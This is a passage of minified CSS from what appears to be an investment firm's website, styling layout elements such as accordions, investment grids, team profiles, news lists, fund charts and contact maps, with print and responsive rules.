0;text-transform:uppercase;width:100%}.accordion-toggle:before{color:#999;content:"+";display:inline-block;font-size:18px;font-weight:400;margin-right:30px;min-width:10px}.accordion-toggle.active-accordion:before{content:"-"}.accordion-content{display:none;float:left;padding:0 0 27px 40px;width:100%}.accordion-content .fiftyfifty{margin-bottom:30px}.accordion-content .news-item{float:left;width:100%}.accordion-content .news-item:hover .news-date,.accordion-content .news-item:hover .news-title{text-decoration:underline}.accordion-content.default{display:block}.label{font-weight:700}.label,.value{float:left;font-family:Arial,sans-serif;font-size:17px;width:100%}.value{font-weight:400}.value a{color:#00629b;text-decoration:none}.value a.email-link{border-bottom:2px solid #00629b;font-family:Arial,sans-serif;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.asterisks-list{list-style:none;margin:0;padding:0}.asterisks-list li{font-size:17px;margin-bottom:20px;margin-left:3%;position:relative;width:97%}.asterisks-list li:before{content:"•";display:inline-block;left:-15px;position:absolute;top:0}.related-investments-container{float:left;margin-bottom:40px;width:100%}.investment-list{float:left;margin-bottom:20px;width:100%}.grid-view .investment{float:left;overflow:hidden;position:relative;width:25%}.grid-view .investment:hover .hover-content{left:0;transition:all .3s linear}.grid-view .not-hover{border:1px solid #fff}.grid-view .investment-img,.grid-view .not-hover{float:left;position:relative;width:100%;z-index:1}.grid-view .investment-img:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.grid-view .investment-logo{background-color:#fff;bottom:15px;left:0;padding:0;position:absolute;width:70%;z-index:2}.grid-view .hover-content{background-color:#fff;height:100%;left:-100%;padding:0 20px 20px;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.grid-view .hover-content .investment-logo{bottom:0;float:left;margin-bottom:0;padding:10px 0;position:relative;text-align:center;width:100%}.grid-view .hover-content .investment-logo img{display:inline-block;float:none}.grid-view .hover-content .investment-atributes{float:left;margin-bottom:20px;width:100%}.grid-view .hover-content .investment-atributes .label{color:#333;float:left;font-size:15px;font-weight:700;width:100%}.grid-view .hover-content .investment-atributes .label span{float:none;font-size:15px;font-weight:400;width:auto}.grid-view .hover-content .investment-abstract{float:left;width:100%}.grid-view .hover-content p{color:#333;font-size:15px}.list-view .investment{float:left;width:100%}.list-view .investment .not-hover{display:none}.list-view .investment .hover-content{border-bottom:1px solid #edeeee;display:table;left:0;padding:20px 0;position:relative;table-layout:fixed}.list-view .investment .hover-content .investment-logo{display:table-cell;padding:20px;vertical-align:middle;width:25%}.list-view .investment .hover-content .investment-atributes{display:table-cell;vertical-align:middle;width:27%}.list-view .investment .hover-content .investment-atributes .label{color:#333;float:left;font-size:17px;font-weight:700;padding:10px 0;width:100%}.list-view .investment .hover-content .investment-atributes .label span{float:none;font-weight:400;width:auto}.list-view .investment .hover-content .investment-abstract{display:table-cell;padding-right:40px;vertical-align:middle}.list-view .investment .hover-content p{color:#333;font-size:17px}.other-investments-link{border-bottom:1px solid #edeeee;float:left;padding:40px 0;text-align:center;width:100%}.other-investments-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.children-accordion{float:left;padding:20px 0;width:100%}.accordion-row{float:left;padding:0;width:100%}.acc-toggle,.acc-toggle-container{cursor:pointer;float:left;margin:0!important;width:100%}.acc-toggle-container.col-2,.acc-toggle.col-2{width:50%}.acc-toggle-container.col-3,.acc-toggle.col-3{width:33.333%}.acc-toggle-container.col-4,.acc-toggle.col-4{width:25%}.acc-toggle-container.active-accordion:after,.acc-toggle.active-accordion:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0;z-index:9}.acc-toggle-container.active-accordion .heading-acc span,.acc-toggle.active-accordion .heading-acc span{border-bottom:2px solid transparent}.acc-toggle-container.no-img .img-acc,.acc-toggle.no-img .img-acc{background-color:#003865;min-height:205px}.acc-toggle{position:relative}.img-acc{border:1px solid #fff;float:left;width:100%}.heading-acc{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;padding:0 10px;position:absolute;text-align:center;width:100%;z-index:5}.heading-acc span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.acc-content{cursor:default;float:left;height:0;overflow:hidden;width:100%}.acc-content p a{display:inline}.active.acc-content{height:100%;padding:60px 0}.one-col{float:left;width:73%}.two-col{column-count:2;column-gap:110px;float:left;padding-right:80px;width:100%}.two-col p{break-inside:avoid;page-break-inside:avoid}.one-col-small{float:left;width:48%}.right-img{float:right;text-align:center;width:48%}.right-img img{display:inline-block;float:none}.right-img img.fw{float:left;width:100%}.nested-content-accordion{float:left;margin:0;width:100%}.nested-content-accordion .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.nested-content-accordion .pw{padding:0;width:100%}.careers-container .acc-toggle-container.no-img .acc-content,.careers-container .acc-toggle.no-img .acc-content{border-bottom:none}#team-list{margin-bottom:20px}#team-list,.team-row{float:left;width:100%}.person-thumb{border:1px solid #fff;float:left;position:relative;width:25%}@media only screen and (max-width:1024px){.person-thumb{width:33.333%}}@media only screen and (max-width:767px){.person-thumb{width:50%}}@media only screen and (max-width:600px){.person-thumb{width:100%}}.img-person{border:1px solid #fff;float:left;width:100%}.img-person:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.img-person:hover:before{background-color:rgba(54,54,54,0);content:"";transition:all .3s linear}.heading-thumb{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;position:absolute;text-align:center;width:100%;z-index:8}.heading-thumb span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.active-person:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0}.active-person .heading-thumb span{border-bottom:2px solid transparent}.active-person .img-person:before{background-color:rgba(54,54,54,0);content:"";transition:all .6s linear}.person-profile-container{display:none}.person-open-bio{float:left;width:100%}.person-open-bio .container-indent{padding-bottom:60px;padding-top:60px}.person-content{float:left;width:54%}.job-title{margin-bottom:30px}.sector-links{float:left;margin-top:60px;width:100%}.sector-links a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.right-investments{float:right;margin-right:90px;width:29%}.right-investments .investment{margin-bottom:20px;width:100%}.search-bar{background-color:#edeeee;float:left;margin:2px 0;min-height:60px;padding-bottom:12px;padding-top:12px;width:100%}.search-bar form{float:left;width:90%}.search-bar span{float:left;margin-right:20px;margin-top:9px}.search-bar.team-search-bar .select-item{width:auto}.ico-view{color:#63666a;cursor:pointer;font-size:25px;line-height:28px;margin-top:7px}.ico-view.active-display,.ico-view:hover{color:#00629b}.ico-grid-view{float:left;margin-right:15px}.ico-list-view{float:left;margin-right:25px}.select-item{border-right:1px solid #ccc;float:left;margin-right:.5%;margin-top:7px;padding-right:.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:18%}.select-item select{appearance:none;font-family:Arial;font-size:14px;outline:0!important;padding-left:10px;text-transform:uppercase;width:100%}.select-item select:focus{outline:none}.select-item select.active{background-color:#999;border-radius:5px;color:#fff}.select-item select.active option{background-color:#fff;color:#333}.button-item{float:left;margin:0 .5%}.button-item:last-child{margin-right:0}.select-item-link{float:left;margin-top:5px}.select-item-link select{background-color:#999;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);border-radius:5px;color:#fff;height:30px;padding:0 30px 0 10px;width:100%}.select-item-link select:focus{outline:none}.info-bar{border-bottom:1px solid #003865;border-top:1px solid #003865;color:#003865;display:table;float:left;margin-bottom:20px;position:relative;table-layout:fixed;width:100%}.info-bar.hide-border{border:none}.info-bar.bg-blue{background-color:#003865;border:none;color:#fff;margin:0 0 20px;width:100%}.info-bar.bg-blue .info-bar-heading,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#fff}.info-bar.bg-blue .btn-link span{border-color:#fff;color:#fff}.info-bar .fw{display:table;table-layout:fixed}.info-bar .btn-link{margin-top:-20px;padding-bottom:40px}.info-bar a.info-item .info-label{border-bottom:2px solid #003865;padding-bottom:3px}.info-bar.bg-blue a.info-item .info-label{border-bottom:2px solid #fff;padding-bottom:3px}.valign-middle{display:inline-block;margin-bottom:10px;vertical-align:middle}.info-bar-heading{color:#333;float:left;margin-bottom:-40px;margin-top:40px;width:100%}.info-item{display:table-cell;padding:60px 15px;text-align:center;vertical-align:bottom}.info-item.info-bar-content{padding:0 80px;vertical-align:middle;width:48%}.info-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.info-value img{display:inline-block;float:none}.info-value span{font-size:30px;line-height:23px}.info-value div{display:inline-block}a.info-item .info-label{text-transform:uppercase}.info-label{display:inline-block;font-size:16px;font-weight:700}.info-content,.info-label{font-family:Arial,sans-serif}.info-content{display:block;font-size:17px;font-weight:400;text-align:left}.btn-link{float:left;font-family:Arial,sans-serif;font-size:16px;font-weight:700;text-align:center;width:100%}.btn-link span{border-bottom:2px solid #003865;color:#003865;display:inline-block;padding-bottom:4px;text-transform:uppercase}.info-bar .fw.mobile-scroll{display:none}.lSSlideOuter .lSPager.lSpg>li{float:none}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#00629b}.lSSlideOuter .lSPager.lSpg>li a{background-color:#999}.internal-news-list{float:left;padding:0;width:100%}.news-item{float:left;margin-bottom:20px;padding:1px;width:33.333%}.news-thumb{float:left;margin-bottom:30px;position:relative;width:100%}.news-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.news-date{padding:0 20px 5px}.news-date,.news-title{color:#333;float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;width:100%}.news-title{padding:0 20px}.media-container{background-color:#f6f6f6;float:left;padding-bottom:50px;padding-top:60px;width:100%}.media-content{float:left;padding-right:80px;width:100%}.media-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.media-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.media-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.media-contacts{float:left;margin-top:20px;width:100%}.media-contact{float:left;margin-bottom:20px;margin-right:8%;width:26%}.media-contact:nth-of-type(3n){margin-right:0}.media-contact-img{float:left;margin-bottom:15px;width:100%}.media-contact-value-bold{font-size:16px;font-weight:700;margin-bottom:5px}.media-contact-value,.media-contact-value-bold{float:left;font-family:Arial,sans-serif;width:100%}.media-contact-value{font-size:14px;font-weight:400;line-height:22px}.news-list-container{padding-bottom:40px;padding-top:40px}.news-item-main,.news-list-container,.news-list-main{float:left;width:100%}.news-item-main{border-bottom:1px solid #cfcfcf;text-decoration:none}.news-item-main div{color:#333;padding:20px 0}.news-item-main .news-item-title{color:#003865;float:left;padding-right:10px;width:40%}.news-item-main .news-date-list{float:left;padding-right:10px;width:12%}.news-item-main .news-company-list{float:left;padding-right:10px;width:22%}.news-item-main .news-sector-list{float:right;width:26%}.news-item-main:last-child div{border-bottom:none}.other-news-link{border-bottom:1px solid #c6c6c6;float:left;padding:40px 0;text-align:center;width:100%}.other-news-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.video-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.video-list-main{float:left;width:100%}.video-list-main .video-item-main{float:left;position:relative;width:33.333%}@media only screen and (max-width:767px){.video-list-main .video-item-main{width:50%}}@media only screen and (max-width:600px){.video-list-main .video-item-main{width:100%}}.video-list-main .video-item-main .video-thumb{border:1px solid #fff;float:left;position:relative;width:100%;z-index:1}.video-list-main .video-item-main .video-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-list-main .video-item-main .banner-icon span{font-size:16px}.image-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.image-list-main{float:left;width:100%}.image-item-main{border:1px solid #fff;float:left;position:relative;width:25%}.image-item-main.col-3{float:left;margin-right:0;width:33%}.image-item-main.col-3:nth-child(3n){margin-right:0}@media only screen and (max-width:800px){.image-item-main{width:50%}}@media only screen and (max-width:600px){.image-item-main{width:100%!important}}.image-item-main .image-thumb{float:left;position:relative;width:100%}.image-item-main .image-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.download-icon{bottom:20px;left:0;position:absolute;text-align:center;width:100%;z-index:9}.download-icon span{border-bottom:2px solid #fff;color:#fff;display:inline-block;font-size:16px;font-weight:700;margin:0 20px;padding-bottom:3px;text-transform:uppercase}.content-container-news{float:left;width:81%}.content-container-news h1{font-size:22px;font-weight:700;line-height:34px;margin-bottom:20px}.container-indent-news{padding-left:280px}.date-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;margin-bottom:17px;width:100%}.press-about-container{background-color:#f6f6f6;float:left;font-size:17px;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.press-about-container .content-block h3{font-size:17px;margin-bottom:5px}.press-about-container p{font-size:17px}.press-contact-container{float:left;margin-top:20px;width:100%}.press-contact-container h3{margin-bottom:30px}.press-contacts{float:left;padding-right:3%;width:50%}.press-contacts:last-child{padding-right:0}.press-contact{float:left;margin-bottom:20px;width:100%}.press-contact:nth-of-type(3n){padding-right:0}.company-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;width:100%}.company-heading,.contact-name{margin-bottom:2px}.contact-phone,.content-block{float:left;width:100%}.content-block{margin-bottom:20px}.news-footer{float:left;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.print-email{float:right;width:15%}.email,.print{color:#999;float:left;font-size:30px;padding:0 10px;text-align:center;width:50%}.email span,.print span{color:#333;float:left;font-family:Arial,sans-serif;font-size:15px;font-weight:700;padding-top:10px;text-decoration:none;text-transform:uppercase;width:100%}.fund-container{float:left;margin-bottom:20px;width:100%}.fund-left{float:left;position:relative;width:50%}.fund-content{float:left;padding:60px 70px 50px 80px;width:100%}.fund-right{float:left;padding:30px 40px 20px;text-align:center;width:50%}.fund-right img{float:none}.note-text{font-size:15px;margin-top:20px;text-align:left}.fund-right .fiftyfifty{max-width:220px}.fund-right .fiftyfifty:nth-of-type(2n){float:right}.fund-right .fiftyfifty h4{color:#333;font-family:Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px;text-align:left;text-transform:uppercase}.doughnut{float:left;height:180px;width:100%}.arc-label-container{float:left;margin-top:10px;width:100%}.arc-label-item{color:#999;display:table;font-size:12px;position:relative;table-layout:fixed;width:100%}.arc-label-color{height:15px;left:0;margin-top:-7px;position:absolute;top:50%;width:15px}.arc-label{display:table-cell;text-align:left;width:80%}.arc-label-value{display:table-cell;text-align:right}.fund-contact-container{background-color:#fafafa;float:left;position:relative;width:100%}.bg-2{background-color:#f6f6f6;height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}.fund-contact-left{background-color:#fafafa;padding:60px 70px 20px 80px}.fund-contact-left,.fund-contact-right{float:left;position:relative;width:50%;z-index:2}.fund-contact-right{background-color:#f6f6f6;padding:60px 70px 20px 60px}.left-label{font-weight:700;padding-right:20px;width:55%}.left-label,.right-value{float:left;margin-bottom:40px}.right-value{width:45%}.right-value ul{list-style:none;margin:0;padding:0}.right-value a{color:#333}.footer-note{float:left;font-size:15px;width:100%}.sector-list{margin-top:20px!important}.sector-list .info-item{border:1px solid #fff;text-transform:uppercase}.strategy-list{padding:40px 0 20px}.sector-stats{border:none;margin:0;padding:0}.sector-stats .info-item{padding:40px 10px 20px}.child-nav-bar{background-color:#edeeee;float:left;margin-bottom:20px;width:100%}.child-nav-bar ul{list-style:none;margin:0;padding:0;text-align:center}.child-nav-bar li{display:inline-block;float:none;width:auto}.child-nav-bar a{color:#333;display:block;font-size:14px;padding:18px 30px;position:relative;text-decoration:none;text-transform:uppercase;transition:all .3s linear}.child-nav-bar a:after{border-right:1px solid #999;content:"";display:inline-block;padding:8px 0;position:absolute;right:0;top:20px}.child-nav-bar a.active,.child-nav-bar a:hover{background-color:#999;color:#fff;transition:all .3s linear}.child-nav-bar li:last-child a:after{display:none}.portfolio-heading{float:left;margin:30px 0 10px;width:100%}.quote-container{background-color:#f6f6f6;float:left;margin-bottom:20px;padding:20px 0;width:100%}.quote{float:left;width:86%}.quote-content{float:left;padding-top:30px;width:70.5%}.quote-content p{font-size:15px}.quote-content i{font-family:Times,serif;font-size:20px}.quote-content i,i{font-style:italic}.quote-image{float:right;width:19.6%}.at-a-glance-container{float:left;width:100%}.at-a-glance{float:left;width:95%}.at-a-glance h3{max-width:540px}.left-facts{float:left;margin-right:3%;width:23%}.map-img{float:left;margin-top:40px;width:48%}.right-facts{float:right;width:23%}.facts{color:#003865;float:left;width:100%}.facts .info-item{float:left;max-width:none;padding:50px 15px 40px;width:100%}.facts .info-label{min-height:50px}.footer-note-link{font-size:14px;margin-bottom:40px}.milestones-container{border-top:1px solid #999;float:left;margin-bottom:20px;padding-top:40px;width:100%}.milestones-container h3{color:#333}.milestones-container h3 span{font-size:17px;font-weight:400}.milestones{float:left;position:relative;width:100%}.milestone-hide-scroll{float:left;height:176px;overflow:hidden;width:20%}.milestone-year-container{box-sizing:content-box;float:left;height:100%;overflow-y:scroll;padding-left:20px;padding-right:17px;width:100%}.milestone-year{color:#b3b3b3;cursor:pointer;float:left;font-size:24px;padding:10px 0;width:100%}.milestone-year,.milestone-year.active{font-family:Arial,sans-serif;font-weight:400;transition:all .6s linear}.milestone-year.active{color:#003865;font-size:32px}.milestone-year.active:after{content:">";display:inline-block;padding-left:10px}.milstone-values-container{opacity:1;width:70%}.milestone,.milstone-values-container{float:right;position:absolute;right:0;top:0}.milestone{opacity:0;overflow:hidden;padding:50px 0;transition:all .6s linear;width:100%}.milestone.active{opacity:1;transition:all .6s linear}.milestone-attributes{color:#003865;display:table;width:100%}.milestone-title{width:40%}.milestone-info,.milestone-title{display:table-cell;padding:0 10px}.milestone-info{border-left:1px solid #003865;text-align:center}.milestone-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.milestone-value img{display:inline-block;float:none}.milestone-value span{font-size:30px;line-height:23px}.milestone-label{display:inline-block;font-family:Arial,sans-serif;font-size:17px;font-weight:400}.contact-list-container{background-color:#f6f6f6;float:left;margin-bottom:40px;padding-bottom:20px;padding-top:40px;width:100%}.contact-list{float:left;width:100%}.contact{float:left;padding-bottom:20px;padding-right:20px;width:20%}.contact a{color:#333}.contact-email,.contact-name{float:left;width:100%}.us-dislaimer-container{background-color:#fff;height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%;z-index:99999}.us-dislaimer-content{left:50%;max-width:600px;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.contact-banner{float:left;position:relative;width:100%}.contact-banner .contact-banner-content{left:80px;position:absolute;top:110px;width:37%;z-index:9}.contact-banner .contact-banner-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.contact-banner .contact-banner-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.contact-banner .banner-link a{border-bottom:none;color:#003865}.contact-banner .banner-link a.active{border-bottom:1px solid #003865}.contact-banner .contact-banner{display:none;float:left;position:relative;width:100%}.contact-banner .contact-banner.active{display:block}.contact-banner .map-pointer{cursor:pointer;position:absolute}.contact-banner .map-pointer-heading{bottom:-10px;display:none;left:20px;position:absolute}.contact-locations-container{float:left;width:100%}.contact-locations-container .contact-left{float:left;width:20%}.contact-locations-container ul{list-style:none;margin:0;padding:0}.contact-locations-container ul li{cursor:pointer;font-size:22px;font-weight:700;list-style-position:outside;margin-bottom:20px;overflow:hidden}.contact-locations-container ul .active,.contact-locations-container ul a,.contact-locations-container ul a:hover{color:#333;text-decoration:none}.contact-locations-container ul .active,.contact-locations-container ul a:hover{font-weight:700}.contact-locations-container ul ul{display:none;margin:50px 0 20px}.contact-locations-container ul li li{font-size:17px;font-weight:400;list-style-position:outside;margin-bottom:10px;overflow:hidden}.contact-locations-container ul li li a{color:#999}.contact-locations-container ul li li:last-child{margin-bottom:0}.contact-locations-container ul li.active-region ul{display:block}.contact-locations-container .contact-right{float:right;margin-right:1.5%;margin-top:75px;min-height:400px;position:relative;width:70%}.contact-locations-container .location-details{background-color:#fff;float:left;height:0;position:relative;visibility:hidden;width:100%;z-index:1}.contact-locations-container .location-details.active{display:block;height:100%;visibility:visible;z-index:2}.contact-locations-container .location-details p{font-size:18px;line-height:26px;margin-bottom:0}.contact-locations-container .location-details p.address-content{margin-bottom:20px}.contact-locations-container .address{float:left;width:30%}.contact-locations-container .map{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;float:right;height:400px;width:62%}.acc-toggle-container.no-img .acc-content.location-content,.acc-toggle.no-img .acc-content.location-content{border-bottom:none}@media print{a,blockquote,h1,h2,h3,h4,h5,h6{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid}h3{font-size:18px}img{page-break-after:avoid}img,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}p:empty{display:none}p:last-child{margin-bottom:0}iframe,ins{display:none;height:0!important;line-height:0pt!important;overflow:hidden!important;white-space:nowrap;width:0!important}.pw,.pw-medium,.pw-small{margin:0 auto;width:100%}p{float:left;font-family:Arial,sans-serif;font-weight:400;margin:0 0 18px;position:relative;width:100%}.accordion-toggle,.asterisks-list li,.date-heading,.label,.news-date,.news-title,.press-about-container,.value,p{font-size:14px!important}.press-contact-container h3{margin-bottom:10px}header.desktop{border-top:none;position:relative}.logo{margin:0 0 10px;width:100%}.background-overlay:before,.breadcrumb-container,.home-slider-container,.img-person:before,.nav-container,.print-email,.search-bar,.video-list-main .video-item-main .video-thumb:before,footer{display:none}.press-about-container{background-color:#fff;border-top:none;margin-top:0;padding:0}.site-content{display:block;padding:10px 0 0;width:100%}.accordion-container,.accordion-content,.breadcrumb-container ul,.case-study-left,.container-indent,.container-indent-news,.content-container-news{display:block;padding:0;width:100%}.content-block{margin-bottom:0}.press-contact-container{margin-top:0}.banner-image,.banner-image img{display:none}.banner-content{color:#333;display:block;left:0;margin-top:20px;position:relative;text-align:left;top:0;transform:none}.banner-content .banner-heading,.banner-content .banner-subheading{color:#333;margin-bottom:0;padding-bottom:0;text-align:left}.case-study-container{margin:10px 0 0;padding:0}.accordion-toggle{padding:10px 0}.accordion-content{display:block!important;padding:0}.accordion-content .fiftyfifty{margin-bottom:10px}.case-study-container .accordion-container{page-break-inside:avoid}.case-study-container .accordion-container .asterisks-list li,.case-study-container .accordion-container .news-date,.case-study-container .accordion-container .news-title{padding-left:0;padding-right:0}.asterisks-list li,.news-item{margin-bottom:10px}.case-study-logo img{width:40%}.col-image{background-image:none!important}.col-image,.col-image .banner-icon{float:left;position:relative;text-align:left;width:100%}.col-image .banner-icon{left:0;top:0;transform:none}.col-image .banner-icon span{color:#333;font-size:20px}.col-image .ico-video:before{display:none}.col-content{min-height:auto!important;padding:10px 0 0;width:100%}.fifty-fifty-banner-container.bg-grey .text-image-module,.text-image-module{background-color:#fff}.btn-link{font-size:14px}.col-content .btn-link{bottom:0;position:relative}.sector-list-fifty-fifty{position:relative!important}.internal-news-list{display:block}.acc-toggle .img-acc,.news-thumb:before{display:none}.heading-acc{border-bottom:1px solid #ccc;bottom:0;color:#333;font-size:24px;padding:0 0 5px;position:relative;text-align:left}.heading-acc span{border-bottom:0}.acc-content{display:block;height:auto;margin:0!important;padding:10px 0;width:100%!important}.one-col{width:100%}.acc-toggle,.acc-toggle-container{width:100%!important}.acc-toggle-container{margin-bottom:20px!important}.active.acc-content{padding:0}.info-bar-heading{margin-bottom:0}.milestones-container,.nested-content-accordion .info-bar{border:0}.left-facts,.right-facts{margin:0;width:100%}.left-facts .facts,.right-facts .facts{display:table}.left-facts .facts .info-item,.right-facts .facts .info-item{float:none;max-width:none;padding:10px;width:auto}.map-img{margin-top:0;text-align:center;width:100%}.map-img img{display:inline-block;float:none}.info-item.info-bar-content{padding:0;width:auto}.info-bar a.info-item .info-label{border-bottom:0}.footer-note-link{margin-bottom:0}.full-width-content{padding-bottom:0}.full-width-content .full-width-content{padding:0}.full-width-content .two-col{margin-bottom:0}.sector-list{margin:0!important}.grid-view .investment-img:before,.image-item-main .image-thumb:before,.sector-list img{display:none}.heading-thumb{bottom:0;color:#333;float:left;font-size:14px;position:relative;width:100%}.lSSlideOuter .lSGallery li,.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider,.lSSlideOuter .lightSlider>*{height:auto!important;width:100%!important}.lSPager{display:none}.two-col{column-count:1}.banner-icon{display:none!important}.child-nav-bar,.info-value img,a.fund-left{display:none}.fund-left{margin-top:20px;width:100%}.fund-right{width:100%}.fund-contact-left,.fund-contact-right{height:auto!important;min-height:auto;padding:0;width:100%}.quote-container{background-color:#fff;margin-bottom:0;padding-bottom:0}.quote-container .quote{width:100%}.quote-container .quote-content{width:75%}.quote-container .quote-image{width:22%}.media-container{padding:0}.image-list-container,.video-list-container{padding-top:0}#contact-form,.ico-download:before{display:none}.contact-locations-container ul ul{display:block}.contact-locations-container .location-details{height:100%;margin-bottom:20px;visibility:inherit}.contact-left,[data-id=contact-form]{display:none}.contact-locations-container .contact-right{margin-right:0;margin-top:20px;width:100%}.contact-locations-container .map{display:none}.print-only{display:block}.content-container{max-width:100%;padding:0;width:100%}.person-internal .person-thumb{display:none}.active-person{display:block!important}.active-person .heading-thumb{display:none}.active-person:atfer{display:none}.person-content{width:100%}.person-open-bio{padding:20px 0 0}.sector-links{margin-top:20px}.person-thumb .heading-thumb{height:60px}#team-list{margin:0}#team-list .sector-links{margin-top:0}#team-list .job-title{margin-bottom:20px}.info-bar.bg-blue{background-color:#fff}.info-bar.bg-blue .btn-link span,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#333}.info-item{padding:10px}.info-bar .btn-link{margin-top:0;padding-bottom:20px}.info-value{font-size:40px}.sector-list-fifty-fifty .info-item{padding:20px 10px}.sector-list-fifty-fifty{bottom:0;margin:0!important}}@media only screen and (max-width:1406px){.grid-view .hover-content .investment-logo{padding:0}.info-item .info-label{font-size:12px}}@media only screen and (max-width:1320px){.search-bar .container-indent{padding:0 1.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:16%}.grid-view .investment,.person-thumb{width:33.333%}.main-nav li{padding:0 23px 17px}.breadcrumb-container ul{max-width:772px;width:75%}}@media only screen and (max-width:1170px){.container-indent{padding-left:30px}.fund-content{padding:60px 30px 50px}.fund-contact-left,.fund-contact-right{padding:60px 30px 20px}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:14%}.main-nav li{padding:0 18px 17px}.breadcrumb-container ul{max-width:710px;width:70%}.col-content{padding:40px 30px 30px}.info-item.info-content-container{padding:0 30px;width:32%}.acc-content .pw{padding:0}.accordion-container,.case-study-left{width:46%}.person-content{width:80%}.fund-right{padding:30px 20px 20px}.contact-banner .map-pointer{margin-left:-1px;margin-top:-5px}}@media only screen and (max-width:1100px){.main-nav .site-tools{min-width:auto}.breadcrumb-container ul{max-width:642px;width:67%}}@media only screen and (max-width:1024px){.container-indent-news{padding-left:30px}.sector-list-fifty-fifty{width:auto!important}.sector-list-fifty-fifty .info-item .info-label{font-size:14px;text-transform:uppercase}.language-content .content-container{max-width:100%;width:100%}.language-content .content-container .one-col{width:100%}}@media only screen and (max-width:1023px){.main-nav .site-tools{min-width:auto}.main-nav li{padding:0 13px 17px}.site-search{right:90px}.breadcrumb-container ul{max-width:634px;padding-left:30px;width:100%}.ico-grid-view{margin-left:10px}.search-bar form{width:100%}.news-item-main .news-item-title{padding-bottom:0;width:100%}.news-item-main .news-date-list{width:20%}.news-item-main .news-company-list{width:30%}.news-item-main .news-sector-list{width:50%}.acc-content .nested-content-accordion,.acc-content .nested-content-accordion .pw{padding:0}.info-item.info-bar-content{padding:0 20px 0 30px;width:30%}}@media only screen and (max-width:960px){header.mobile{display:block}header.desktop{display:none}.mobile-location-container{display:block}.breadcrumb-container,.home-slider-container{margin-top:85px}.breadcrumb-container ul{max-width:100%;padding-left:30px;width:100%}.select-item{border-right:none;margin-bottom:10px;width:49%!important}.grid-view .investment,.person-thumb{width:50%}.person-content{width:100%}.two-col{column-count:1;float:left}.one-col-small,.two-col{padding-right:5%;width:100%}.fund-left,.right-img{width:100%}.fund-right{padding:30px 60px 20px;width:100%}.fund-contact-left,.fund-contact-right{width:100%}.contact-banner .map-pointer{margin-left:-3px;margin-top:-10px}.contact-banner .contact-banner-content{left:30px;position:absolute;top:40px;width:37%;z-index:9}.content-container{max-width:100%}.contact{width:100%}.info-value{font-size:48px}.fifty-fifty-banner-container.nested-banner .col-content{min-height:100%!important;width:100%}.fifty-fifty-banner-container.nested-banner .col-image{float:left;padding-top:90%;position:relative;width:100%}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty .info-item{padding:40px 10px}.fifty-fifty-banner-container.nested-banner .text-image-module .col-content 